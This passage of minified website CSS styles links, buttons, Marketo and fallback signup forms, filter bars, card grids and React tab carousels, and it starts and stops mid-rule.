th{text-align:center;font-weight:600;font-size:13px;}.table-responsive table td,.table-responsive table td td{padding:5px;font-size:13px;line-height:18px;}.table-responsive table td p a{font-size:13px;line-height:18px;}}a{color:var(--link-color);-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;text-decoration:underline;font-weight:600;}a:hover,a:focus{color:var(--link-hover-color);text-decoration:underline;box-shadow:none !important;}a.whiteurl{color:var(--color-white);}a.stretched-link:before{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background:transparent !important;background-color:rgba(0,0,0,0);}.btn-tertiary,.cta-link,a.btn-tertiary:not([href]):not([tabindex]){cursor:pointer;display:inline-block;text-decoration:none;color:var(--button-tertiary-color);font-weight:600;}.btn-tertiary svg,.cta-link svg,a.btn-tertiary:not([href]):not([tabindex]) svg{-webkit-transition:all 100ms ease-in;transition:all 100ms ease-in;left:8px;position:relative;height:inherit;}.btn-tertiary svg path,.cta-link svg path,a.btn-tertiary:not([href]):not([tabindex]) svg path{stroke:var(--button-tertiary-color);}.btn-tertiary:hover,.cta-link:hover,a.btn-tertiary:not([href]):not([tabindex]):hover{text-decoration:none;color:var(--button-tertiary-hover-color);}.btn-tertiary:hover svg,.cta-link:hover svg,a.btn-tertiary:not([href]):not([tabindex]):hover svg{left:14px;}.btn-tertiary:hover svg path,.cta-link:hover svg path,a.btn-tertiary:not([href]):not([tabindex]):hover svg path{stroke:var(--button-tertiary-hover-color);}.btn-tertiary:focus-visible,.cta-link:focus-visible,a.btn-tertiary:not([href]):not([tabindex]):focus-visible{text-decoration:none;color:var(--button-tertiary-hover-color);outline:2px solid var(--button-tertiary-active-offset-color);outline-offset:4px;border-radius:4px;padding-right:12px;}.btn-tertiary:focus-visible svg,.cta-link:focus-visible svg,a.btn-tertiary:not([href]):not([tabindex]):focus-visible svg{stroke:var(--button-tertiary-hover-color);}.btn-tertiary:focus-visible svg path,.cta-link:focus-visible svg path,a.btn-tertiary:not([href]):not([tabindex]):focus-visible svg path{stroke:var(--button-tertiary-hover-color);}.gdpr-text{margin-top:10px;}.gdpr-text p{font-size:12px;line-height:18px;opacity:1;}#marketo-fe-form{position:relative;}#marketo-fe-form .mktoForm{position:relative;width:100% !important;}#marketo-fe-form .mktoForm .mktoOffset{display:none;}#marketo-fe-form .mktoForm .mktoLabel,#marketo-fe-form .mktoForm legend{font-size:14px;font-weight:600;line-height:24px !important;text-align:left;width:auto !important;padding-top:0;margin-left:0;float:none;display:block;margin-bottom:4px;}#marketo-fe-form .mktoForm .mktoLabel[for=tempCheckBoxforForm]{margin-left:23px;width:calc(100% - 23px) !important;font-weight:normal;}#marketo-fe-form .mktoForm p,#marketo-fe-form .mktoForm #gdpr{opacity:1;margin-bottom:8px;}#marketo-fe-form .mktoForm .mktoFormCol{width:100%;min-height:unset;margin-bottom:0 !important;}#marketo-fe-form .mktoForm .mktoFieldWrap{margin-right:0px !important;width:100%;}#marketo-fe-form .mktoForm .mktoFieldWrap input[type=hidden]{display:none;}#marketo-fe-form .mktoForm .mktoFieldWrap input[type=text],#marketo-fe-form .mktoForm .mktoFieldWrap input[type=email],#marketo-fe-form .mktoForm .mktoFieldWrap input[type=number],#marketo-fe-form .mktoForm .mktoFieldWrap input[type=tel],#marketo-fe-form .mktoForm .mktoFieldWrap input[type=url]{-webkit-appearance:none;}#marketo-fe-form .mktoForm .mktoFieldWrap input[type=text],#marketo-fe-form .mktoForm .mktoFieldWrap input[type=email],#marketo-fe-form .mktoForm .mktoFieldWrap input[type=number],#marketo-fe-form .mktoForm .mktoFieldWrap input[type=tel],#marketo-fe-form .mktoForm .mktoFieldWrap input[type=url],#marketo-fe-form .mktoForm .mktoFieldWrap select{width:100% !important;color:var(--color-ink);height:50px;line-height:40px !important;min-width:190px;padding:8px !important;font-size:14px;font-weight:400;border:1px solid var(--color-dark-gray);border-radius:0;position:relative;z-index:1;}#marketo-fe-form .mktoForm .mktoFieldWrap input[type=text]:focus,#marketo-fe-form .mktoForm .mktoFieldWrap input[type=email]:focus,#marketo-fe-form .mktoForm .mktoFieldWrap input[type=number]:focus,#marketo-fe-form .mktoForm .mktoFieldWrap input[type=tel]:focus,#marketo-fe-form .mktoForm .mktoFieldWrap input[type=url]:focus,#marketo-fe-form .mktoForm .mktoFieldWrap select:focus{border-bottom:2px solid var(--color-elastic-blue);outline:none !important;}#marketo-fe-form .mktoForm .mktoFieldWrap input[type=text].mktoInvalid,#marketo-fe-form .mktoForm .mktoFieldWrap input[type=email].mktoInvalid,#marketo-fe-form .mktoForm .mktoFieldWrap input[type=number].mktoInvalid,#marketo-fe-form .mktoForm .mktoFieldWrap input[type=tel].mktoInvalid,#marketo-fe-form .mktoForm .mktoFieldWrap input[type=url].mktoInvalid,#marketo-fe-form .mktoForm .mktoFieldWrap select.mktoInvalid{border-bottom:2px solid var(--color-dark-orange);}#marketo-fe-form .mktoForm .mktoFieldWrap input[type=text].mktoInvalid:focus,#marketo-fe-form .mktoForm .mktoFieldWrap input[type=email].mktoInvalid:focus,#marketo-fe-form .mktoForm .mktoFieldWrap input[type=number].mktoInvalid:focus,#marketo-fe-form .mktoForm .mktoFieldWrap input[type=tel].mktoInvalid:focus,#marketo-fe-form .mktoForm .mktoFieldWrap input[type=url].mktoInvalid:focus,#marketo-fe-form .mktoForm .mktoFieldWrap select.mktoInvalid:focus{border-bottom:2px solid var(--color-elastic-blue);}#marketo-fe-form .mktoForm .mktoFieldWrap select{background-color:#fff;position:relative;line-height:normal !important;padding:8px 32px 8px 8px !important;appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;background-image:url("/static-res/images/svg/icon-down-arrow-16-blue.svg");background-repeat:no-repeat;background-position:98% 50%;background-size:16px;}#marketo-fe-form .mktoForm .mktoFieldWrap textarea{border:1px solid var(--color-dark-gray);font-size:14px;height:6em;width:100% !important;padding:8px 16px;margin-bottom:32px;padding:8px 16px;position:relative;z-index:1;}#marketo-fe-form .mktoForm .mktoFieldWrap textarea:focus{outline:none;border-bottom:2px solid var(--color-elastic-blue);}#marketo-fe-form .mktoForm .mktoFieldWrap textarea.mktoInvalid{border-bottom:2px solid var(--color-dark-orange);}#marketo-fe-form .mktoForm .mktoFieldWrap textarea.mktoInvalid:focus{border-bottom:2px solid var(--color-elastic-blue);}#marketo-fe-form .mktoForm .mktoFieldWrap input[type=checkbox]{height:auto !important;width:16px !important;position:relative;z-index:1;}#marketo-fe-form .mktoForm .mktoFieldWrap input[type=checkbox]:after{background-color:var(--color-white);content:"";height:17px;left:-2px;position:absolute;top:-2px;width:17px;border-top:1px solid var(--color-dark-gray);border-right:1px solid var(--color-dark-gray);border-bottom:1px solid var(--color-dark-gray);border-left:1px solid var(--color-dark-gray);}#marketo-fe-form .mktoForm .mktoFieldWrap input[type=checkbox]:checked:after{background-color:var(--color-elastic-blue);border-color:var(--color-elastic-blue);}#marketo-fe-form .mktoForm .mktoFieldWrap input[type=checkbox]:checked:before{content:"";height:12px;left:3px;position:absolute;top:-2px;width:7px;z-index:1;border-right:2px solid rgb(255,255,255);border-bottom:2px solid rgb(255,255,255);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}#marketo-fe-form .mktoForm .mktoFieldWrap input[type=checkbox][disabled]:after{border-color:#f8f9fb;}#marketo-fe-form .mktoForm .mktoFieldWrap .mktoRadioList{position:relative;z-index:1;}#marketo-fe-form .mktoForm .mktoFieldWrap .mktoRadioList label{margin-left:28px;margin-bottom:16px;line-height:14px;}#marketo-fe-form .mktoForm .mktoFieldWrap::-webkit-input-placeholder{font-size:14px;line-height:24px;}#marketo-fe-form .mktoForm .mktoFieldWrap::-moz-placeholder{font-size:14px;line-height:24px;}#marketo-fe-form .mktoForm .mktoFieldWrap:-ms-input-placeholder{font-size:14px;line-height:24px;}#marketo-fe-form .mktoForm .mktoFieldWrap:-moz-placeholder{font-size:14px;line-height:24px;}#marketo-fe-form .mktoForm .mktoFieldWrap .mktoCheckboxList{margin:16px 0px 10px 0px;width:100% !important;z-index:1;}#marketo-fe-form .mktoForm .mktoFieldWrap .mktoCheckboxList>label{font-size:14px;margin-bottom:8px;margin-left:32px;min-height:25px;margin-top:-2px;}#marketo-fe-form .mktoForm .mktoFieldWrap .mktoHtmlText{width:100% !important;}#marketo-fe-form .mktoForm .mktoFieldWrap .mktoGutter.mktoHasWidth{display:none;}#marketo-fe-form .mktoForm .mktoFieldWrap .mktoError{left:0;right:unset !important;bottom:unset !important;position:relative !important;z-index:0;}#marketo-fe-form .mktoForm .mktoFieldWrap .mktoError .mktoErrorArrowWrap{display:none;}#marketo-fe-form .mktoForm .mktoFieldWrap .mktoError .mktoErrorMsg{background-image:none !important;background-color:transparent !important;border:none !important;max-width:unset !important;box-shadow:none !important;text-shadow:none !important;color:var(--color-dark-orange) !important;font-size:14px !important;line-height:24px !important;margin-top:4px !important;padding-left:0;clear:both;}#marketo-fe-form .mktoForm .mktoFieldWrap .mktoError .mktoErrorMsg .mktoErrorDetail{display:inline !important;}#marketo-fe-form .mktoForm .mktoOffset,#marketo-fe-form .mktoForm .mktoRequiredField .mktoAsterix{display:none;}#marketo-fe-form .mktoForm .mktoButtonRow{width:100%;}#marketo-fe-form .mktoForm .mktoButtonRow .mktoButtonWrap{margin-left:unset !important;}#marketo-fe-form .mktoForm .mktoButtonRow .mktoButtonWrap .mktoButton{background:var(--color-elastic-blue);color:var(--color-white);display:inline-block;font-size:16px;font-weight:600;font-family:"MierB","Inter",Arial,sans-serif;height:50px;line-height:30px;margin:0;min-width:150px;padding:0 16px !important;text-align:center;text-transform:none;width:100%;border-top:1px solid var(--color-elastic-blue);border-right:1px solid var(--color-elastic-blue);border-bottom:1px solid var(--color-elastic-blue);border-left:1px solid var(--color-elastic-blue);-webkit-border-radius:4px !important;-moz-border-radius:4px !important;-ms-border-radius:4px !important;border-radius:4px !important;-moz-transition:all 200ms ease-in;-webkit-transition:all 200ms ease-in;-o-transition:all 200ms ease-in;-ms-transition:all 200ms ease-in;transition:all 200ms ease-in;}#marketo-fe-form .mktoForm .mktoButtonRow .mktoButtonWrap .mktoButton:hover{background:var(--color-dark-blue);border-color:var(--color-dark-blue);outline:none !important;}#marketo-fe-form .mktoForm .mktoButtonRow .mktoButtonWrap .mktoButton:active,#marketo-fe-form .mktoForm .mktoButtonRow .mktoButtonWrap .mktoButton:focus,#marketo-fe-form .mktoForm .mktoButtonRow .mktoButtonWrap .mktoButton:active:focus{border-color:var(--color-light-blue);outline:none !important;}.error-message{color:var(--color-dark-orange);font-size:14px;}#fallback-form{position:relative;}#fallback-form .fallback-form-title{font-weight:600;padding-bottom:10px;}#fallback-form .debug{border:1px solid red;color:red;position:absolute;top:-20px;display:none;}#fallback-form .input-wrapper p{font-size:12px;line-height:18px;}#fallback-form form.fallback{position:relative;text-align:left;max-width:100%;}#fallback-form form.fallback .input-wrapper input{width:100%;outline:none;}#fallback-form form.fallback .input-wrapper input[type=text],#fallback-form form.fallback .input-wrapper input[type=email],#fallback-form form.fallback .input-wrapper input[type=number],#fallback-form form.fallback .input-wrapper input[type=tel],#fallback-form form.fallback .input-wrapper input[type=url],#fallback-form form.fallback .input-wrapper select{width:100% !important;color:var(--color-ink);height:50px;max-height:50px;line-height:40px !important;min-width:190px;padding-left:8px !important;padding-right:8px !important;font-size:14px;font-weight:400;border-radius:0;border:1px solid var(--color-dark-gray);}#fallback-form form.fallback .input-wrapper input[type=text]:focus,#fallback-form form.fallback .input-wrapper input[type=email]:focus,#fallback-form form.fallback .input-wrapper input[type=number]:focus,#fallback-form form.fallback .input-wrapper input[type=tel]:focus,#fallback-form form.fallback .input-wrapper input[type=url]:focus,#fallback-form form.fallback .input-wrapper select:focus{border-bottom:2px solid var(--color-elastic-blue);outline:none !important;}#fallback-form form.fallback .input-wrapper input[type=text].mktoInvalid,#fallback-form form.fallback .input-wrapper input[type=email].mktoInvalid,#fallback-form form.fallback .input-wrapper input[type=number].mktoInvalid,#fallback-form form.fallback .input-wrapper input[type=tel].mktoInvalid,#fallback-form form.fallback .input-wrapper input[type=url].mktoInvalid,#fallback-form form.fallback .input-wrapper select.mktoInvalid{border-bottom:2px solid var(--color-dark-orange);}#fallback-form form.fallback .input-wrapper input[type=text].mktoInvalid:focus,#fallback-form form.fallback .input-wrapper input[type=email].mktoInvalid:focus,#fallback-form form.fallback .input-wrapper input[type=number].mktoInvalid:focus,#fallback-form form.fallback .input-wrapper input[type=tel].mktoInvalid:focus,#fallback-form form.fallback .input-wrapper input[type=url].mktoInvalid:focus,#fallback-form form.fallback .input-wrapper select.mktoInvalid:focus{border-bottom:2px solid var(--color-elastic-blue);}#fallback-form form.fallback .input-wrapper textarea{border:1px solid var(--color-dark-gray);height:4.5em;width:100% !important;margin-bottom:32px;}#fallback-form form.fallback .input-wrapper textarea:focus{outline:none;border-bottom:2px solid var(--color-elastic-blue);}#fallback-form form.fallback .input-wrapper textarea.mktoInvalid{border-bottom:2px solid var(--color-dark-orange);}#fallback-form form.fallback .input-wrapper textarea.mktoInvalid:focus{border-bottom:2px solid var(--color-elastic-blue);}#fallback-form form.fallback .input-wrapper input[type=checkbox]{height:auto !important;position:relative;width:16px !important;}#fallback-form form.fallback .input-wrapper input[type=checkbox]:after{background-color:var(--color-white);content:"";height:16px;left:0;position:absolute;top:0;width:16px;border-top:1px solid var(--color-dark-gray);border-right:1px solid var(--color-dark-gray);border-bottom:1px solid var(--color-dark-gray);border-left:1px solid var(--color-dark-gray);}#fallback-form form.fallback .input-wrapper input[type=checkbox]:checked:after{background-color:var(--color-elastic-blue);border-color:var(--color-elastic-blue);}#fallback-form form.fallback .input-wrapper input[type=checkbox]:checked:before{content:"";height:12px;left:5px;position:absolute;top:0px;width:7px;z-index:1;border-right:2px solid rgb(255,255,255);border-bottom:2px solid rgb(255,255,255);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}#fallback-form form.fallback .input-wrapper::-webkit-input-placeholder{font-size:14px;line-height:24px;}#fallback-form form.fallback .input-wrapper::-moz-placeholder{font-size:14px;line-height:24px;}#fallback-form form.fallback .input-wrapper:-ms-input-placeholder{font-size:14px;line-height:24px;}#fallback-form form.fallback .input-wrapper:-moz-placeholder{font-size:14px;line-height:24px;}#fallback-form form.fallback label{font-size:14px;font-weight:600;line-height:24px !important;text-align:left;width:100% !important;margin-bottom:0;margin-top:24px;}#fallback-form form.fallback .asterix{font-weight:700;color:var(--color-dark-orange);}#fallback-form form.fallback .submit-form{cursor:pointer;min-width:140px;width:max-content;padding-right:16px;padding-left:16px;-webkit-transition:all 200ms ease-in;transition:all 200ms ease-in;background-color:var(--color-elastic-blue);color:var(--color-white);height:50px;font-weight:700;text-align:center;letter-spacing:0.025em;margin:0;border:1px solid var(--color-elastic-blue);border-radius:4px;cursor:pointer;}#fallback-form form.fallback .submit-form:hover{background:var(--color-dark-blue);border-color:var(--color-dark-blue);}#fallback-form form.fallback .submit-form:active{border-color:var(--color-light-blue);}#fallback-form form.fallback .submit-form:focus{box-shadow:none;}.mkto-form-wrapper.long-form #marketo-fe-form .mktoForm .mktoFieldWrap,.marketo-form.long-form #marketo-fe-form .mktoForm .mktoFieldWrap{margin-bottom:24px;}.mkto-form-wrapper.long-form #marketo-fe-form .mktoForm .mktoFieldWrap input[type=text],.mkto-form-wrapper.long-form #marketo-fe-form .mktoForm .mktoFieldWrap input[type=email],.mkto-form-wrapper.long-form #marketo-fe-form .mktoForm .mktoFieldWrap input[type=number],.mkto-form-wrapper.long-form #marketo-fe-form .mktoForm .mktoFieldWrap input[type=tel],.mkto-form-wrapper.long-form #marketo-fe-form .mktoForm .mktoFieldWrap input[type=url],.marketo-form.long-form #marketo-fe-form .mktoForm .mktoFieldWrap input[type=text],.marketo-form.long-form #marketo-fe-form .mktoForm .mktoFieldWrap input[type=email],.marketo-form.long-form #marketo-fe-form .mktoForm .mktoFieldWrap input[type=number],.marketo-form.long-form #marketo-fe-form .mktoForm .mktoFieldWrap input[type=tel],.marketo-form.long-form #marketo-fe-form .mktoForm .mktoFieldWrap input[type=url]{height:40px !important;}.mkto-form-wrapper.long-form #marketo-fe-form .mktoForm .mktoFieldWrap select,.marketo-form.long-form #marketo-fe-form .mktoForm .mktoFieldWrap select{height:auto !important;}.mkto-form-wrapper.inline #marketo-fe-form{position:relative;width:100%;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm{width:100% !important;padding:0px;position:relative;display:inline-flex;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoOffset,.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoAsterix{display:none;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol{margin-bottom:0 !important;float:none;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap{width:100%;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap .mktoHtmlText{display:none !important;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap .mktoHtmlText p{margin:0 !important;line-height:0 !important;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap input[type=email],.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap select{min-width:289px;width:100% !important;max-width:350px !important;margin-top:4px;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap .mktoError{position:absolute !important;padding-bottom:unset;bottom:-52px !important;width:max-content;z-index:99 !important;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap .mktoError .mktoErrorArrowWrap{display:block;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap .mktoError .mktoErrorArrowWrap .mktoErrorArrow{background:rgba(255,255,255,0.9);border:1px solid var(--color-dark-orange) !important;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap .mktoError .mktoErrorMsg{border:1px solid var(--color-dark-orange) !important;color:var(--color-dark-orange) !important;padding:8px !important;background:rgba(255,255,255,0.9) !important;border-radius:0 !important;width:auto !important;margin-top:7px !important;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoButtonRow{margin-top:4px;margin-left:16px;width:max-content !important;align-self:flex-end;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoButtonRow .mktoButtonWrap{margin-left:0px !important;}.mkto-form-wrapper.inline .success-message{max-width:455px;width:100%;margin:0 auto;}.mkto-form-wrapper.inline.fallback{width:100%;max-width:455px;}.mkto-form-wrapper.inline.fallback #fallback-form form.fallback{display:inline-flex;align-items:end;}.mkto-form-wrapper.inline.fallback #fallback-form form.fallback .input-wrapper input,.mkto-form-wrapper.inline.fallback #fallback-form form.fallback .input-wrapper select{min-width:307px;width:100% !important;max-width:350px !important;margin-top:4px;}.mkto-form-wrapper.inline.fallback #fallback-form form.fallback .button-wrapper{margin-top:4px;margin-left:16px;}.mkto-form-wrapper.inline.center #marketo-fe-form{margin-left:auto;margin-right:auto;}.mkto-form-wrapper.inline.center #marketo-fe-form .mktoForm{justify-content:center;}.mkto-form-wrapper.inline.center.fallback{max-width:455px !important;margin-left:auto;margin-right:auto;}.mkto-form-wrapper.inline.center.fallback #fallback-form{text-align:center;}.mkto-form-wrapper.inline.center .error-message{margin-top:16px;}@media screen and (max-width:1200px){.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap input[type=email],.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap select{min-width:270px;}.mkto-form-wrapper.inline.fallback #fallback-form form.fallback{width:100%;margin:0;}.mkto-form-wrapper.inline.fallback #fallback-form form.fallback .input-wrapper input,.mkto-form-wrapper.inline.fallback #fallback-form form.fallback .input-wrapper select{min-width:270px;}.mkto-form-wrapper.inline.fallback #fallback-form form.fallback .button-wrapper{width:100%;}}@media screen and (max-width:991px){.react-tabs .react-tabs__tab{font-size:14px;}.mkto-form-wrapper.inline{margin-left:auto;margin-right:auto;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm{position:relative;display:block;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap{width:100%;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap input[type=email],.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap select{width:100% !important;max-width:unset !important;min-width:unset;margin-top:0;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap .mktoError{width:auto;position:relative !important;top:8px;bottom:unset !important;padding-bottom:0;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap .mktoError .mktoErrorMsg{padding:0 !important;width:auto !important;border:none !important;background:transparent !important;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoFormCol .mktoFieldWrap .mktoError .mktoErrorArrowWrap{display:none !important;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoButtonRow{margin-top:16px;margin-left:0;width:100% !important;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoButtonRow .mktoButtonWrap{margin-left:0px !important;}.mkto-form-wrapper.inline #marketo-fe-form .mktoForm .mktoButtonRow .mktoButtonWrap .mktoButton{width:100% !important;}.mkto-form-wrapper.inline.fallback{max-width:455px;}.mkto-form-wrapper.inline.fallback #fallback-form form.fallback{display:block;}.mkto-form-wrapper.inline.fallback #fallback-form form.fallback .input-wrapper input,.mkto-form-wrapper.inline.fallback #fallback-form form.fallback .input-wrapper select{width:100% !important;max-width:unset !important;min-width:unset;margin-top:0;}.mkto-form-wrapper.inline.fallback #fallback-form form.fallback .button-wrapper{margin:16px 0 0 0;}.mkto-form-wrapper.inline.fallback #fallback-form form.fallback .button-wrapper .submit-form{width:100% !important;}}.success-message{background:var(--color-white);color:var(--color-dark-teal) !important;border:1px solid var(--color-dark-teal) !important;padding:8px;text-align:center;}.success-message a{color:var(--color-dark-teal) !important;}.filter-wrapper{padding:32px 0px;}.filter-wrapper .header{display:flex;justify-content:space-between;border-bottom:1px solid var(--color-dark-gray);}.filter-wrapper .filter-row{width:100%;display:grid;grid-column-gap:32px;grid-row-gap:32px;grid-template-columns:1fr 1fr 1fr 1fr;align-items:baseline;}.filter-wrapper .filter-row .filter-column{width:100%;}.filter-wrapper .filter-row .filter-label{font-size:14px;font-weight:600;margin-bottom:5px;}@media screen and (max-width:991px){.filter-wrapper .container{padding:0 15px;}}@media screen and (max-width:768px){.filter-wrapper .header{padding-bottom:8px;}.filter-wrapper .container{padding:0 15px;}.filter-wrapper .filter-row{grid-template-columns:1fr 1fr;grid-template-rows:auto auto;}}@media screen and (max-width:575px){.filter-wrapper .header{display:flex;flex-direction:column;}.filter-wrapper .filter-row{grid-template-columns:1fr;}.filter-wrapper .filter-row .filter-column{margin:0 auto;width:300px;}}.card-small-padding{padding:8px;}.card-medium-padding{padding:16px;}.card-large-padding{padding:32px;}.card-xlarge-padding{padding:40px;}.card-xxlarge-padding{padding:48px;}.card-grid{display:-ms-grid;display:grid;grid-auto-columns:1fr;grid-template-columns:repeat(2,1fr);grid-template-rows:auto auto;grid-row-gap:32px;grid-column-gap:32px;}.card-grid-1x1{margin-right:auto;margin-left:auto;gap:32px;}@media (min-width:992px){.card-grid-1x1{gap:64px;}}.card-grid-1x1,.card-grid-1x1-sidebar{display:grid;justify-content:stretch;grid-auto-columns:1fr;grid-template-areas:".";grid-template-columns:1fr;grid-template-rows:auto;}.card-grid-1x1.col-sm-8,.card-grid-1x1-sidebar.col-sm-8{padding:0px;}.card-grid-1x1 .card-footer div:first-child,.card-grid-1x1-sidebar .card-footer div:first-child{margin-right:24px;}.card-grid-2x1{display:grid;margin-right:auto;margin-left:auto;justify-content:stretch;grid-auto-columns:1fr;grid-template-areas:".";grid-template-columns:repeat(2,1fr);grid-template-rows:auto;}.card-grid-2x1 .card-footer.align-self-left div:first-child{margin-right:24px;}.card-grid-3x1{display:grid;margin-right:auto;margin-left:auto;padding-left:0px;justify-content:stretch;grid-template-areas:".";grid-template-columns:repeat(3,1fr);grid-auto-columns:1fr;grid-template-rows:auto;}.card-grid-3x1 .card-footer.align-self-left div:first-child{margin-right:24px;}.card-grid-4x1{display:grid;margin-right:auto;margin-left:auto;justify-content:stretch;grid-column-gap:32px;grid-row-gap:32px;grid-template-columns:repeat(4,1fr);grid-template-rows:auto;}@media screen and (max-width:991px){.card-grid-3x1{grid-auto-flow:row;grid-template-areas:".";grid-template-columns:1fr 1fr;grid-template-rows:repeat(2,auto);}.card-grid-4x1{grid-row-gap:32px;grid-template-columns:1fr 1fr;grid-template-rows:auto auto;}}@media screen and (max-width:768px){.card-grid-3x1,.card-grid-4x1{grid-template-columns:1fr 1fr;}}@media screen and (max-width:575px){.card-grid-2x1{grid-template-columns:1fr;grid-template-rows:repeat(2,auto);}.card-grid-3x1{grid-template-columns:1fr;grid-template-rows:repeat(3,auto);}.card-grid-4x1{grid-template-columns:1fr;grid-template-rows:repeat(4,auto);}}.react-tabs .react-tabs__tab{cursor:pointer;margin-bottom:-2px;padding:0px 16px;margin-left:0;margin-right:0;}.react-tabs .react-tabs__tab h2{color:var(--color-black);font-size:16px;line-height:24px;padding-bottom:16px;font-weight:400;}.react-tabs .react-tabs__tab:focus{outline:0px none;}.react-tabs .react-tabs__tab:hover{border-bottom:2px solid var(--color-ink);}.react-tabs .react-tabs__tab--selected{color:var(--color-elastic-blue);cursor:text;display:block;margin-bottom:-2px;border-bottom:4px solid var(--carousel-tab-hover-border-color);}.react-tabs .react-tabs__tab--selected h2{color:var(--color-elastic-blue);}.react-tabs .react-tabs__tab--selected:hover{border-color:var(--color-elastic-blue);}.react-tabs .react-tabs__tab-panel{display:none;}.react-tabs .react-tabs__tab-panel--selected{display:block;}.instruction-module .react-tabs ul{border-bottom:0;}.instruction-module .react-tabs .top-tabs .react-tabs__tab{color:rgb(52,55,65);font-weight:400;height:40px;line-height:40px;margin:0px;padding:0px;text-align:center;text-transform:unset;width:200px;border-width:1px;border-style:solid;border-color:rgb(0,120,160);display:flex;justify-content:center;align-items:center;}.instruction-module .react-tabs .top-tabs .react-tabs__tab h2{padding-bottom:2px;}.instruction-module .react-tabs .top-tabs .react-tabs__tab--selected{background-color:var(--color-elastic-blue);}.instruction-module .react-tabs .top-tabs .react-tabs__tab--selected h2{color:#FFFFFF !important;}.instruction-module .react-tabs .vertical-tabs .react-tabs__tab h2{font-size:18px;line-height:22px;font-family:Inter,arial,sans-serif;}@media screen and (min-width:768px){.react-tabs .vertical-tabs .react-tabs__tab-list{border-bottom:0;border-left:1px solid var(--color-dark-gray);}.react-tabs .vertical-tabs .react-tabs__tab{margin-bottom:0;border-left:2px solid transparent;padding:8px 16px;}.react-tabs .vertical-tabs .react-tabs__tab h2{padding:5px 0;}.react-tabs .vertical-tabs .react-tabs__tab:hover{border-bottom:0;border-left:2px solid var(--color-ink);}.react-tabs .vertical-tabs .react-tabs__tab--selected{border-bottom:0;border-left:2px solid var(--color-elastic-blue);}.react-tabs .vertical-tabs .react-tabs__tab--selected:hover{border-left:2px solid var(--color-elastic-blue);}}@media screen and (max-width:767px){.code-carousel .react-tabs .react-tabs__tab-list{display:flex;flex-wrap:wrap;flex-direction:unset;margin-bottom:10px;}.code-carousel .react-tabs .react-tabs__tab{border-bottom:2px solid transparent;}.code-carousel .react-tabs .react-tabs__tab:hover{border-bottom:2px solid var(--color-ink);}.code-carousel .react-tabs .react-tabs__tab--selected{border-bottom:2px solid var(--carousel-tab-border-color);}.code-carousel .react-tabs .react-tabs__tab--selected:hover{border-bottom:4px solid var(--carousel-tab-hover-border-color);}}.carousel .carousel-one-column .react-tabs__tab,.carousel .carousel-two-column__tab-labels-left .react-tabs__tab{color:var(--carousel-tab-color);cursor:pointer;margin-left:0;margin-right:0;position:relative;font-size:16px;line-height:22px;font-weight:700;font-style:normal;}.carousel .carousel-one-column .react-tabs__tab:focus,.carousel .carousel-two-column__tab-labels-left .react-tabs__tab:focus{outline:0px none;}.carousel .carousel-one-column .react-tabs__tab h2,.carousel .carousel-two-column__tab-labels-left .react-tabs__tab h2{color:var(--carousel-tab-color);font-size:16px;line-height:24px;font-weight:400;padding:0px;}.carousel .carousel-one-column .react-tabs__tab--selected,.carousel .carousel-two-column__tab-labels-left .react-tabs__tab--selected{cursor:text;display:block;cursor:text;}.carousel .carousel-one-column .carousel-asset .card-deck-container-block.container,.carousel .carousel-one-column .carousel-asset .illustration-icon-grid-container-block.container,.carousel .carousel-two-column__tab-labels-left .carousel-asset .card-deck-container-block.container,.carousel .carousel-two-column__tab-labels-left .carousel-asset .illustration-icon-grid-container-block.container{padding:0px;}.carousel .carousel-asset-code .carousel-asset-code-block{background-image:url(https://assets.website-files.com/5d35f5b2989a23dd99c4cb9a/5dd5be9fcd567c46f05e5544_image-dots-browser-16-colored.svg);background-repeat:no-repeat;background-position:32px 32px;background-color:var(--color-light-gray);height:500px;overflow-y:scroll;padding:40px 32px 32px;position:relative;-moz-box-shadow:0 10px 20px 0 rgba(152,162,179,0.25);-webkit-box-shadow:0 10px 20px 0 rgba(152,162,179,0.25);-o-box-shadow:0 10px 20px 0 rgba(152,162,179,0.25);-ms-box-shadow:0 10px 20px 0 rgba(152,162,179,0.25);box-shadow:0 10px 20px 0 rgba(152,162,179,0.25);}.carousel .carousel-asset-code .carousel-asset-code-block 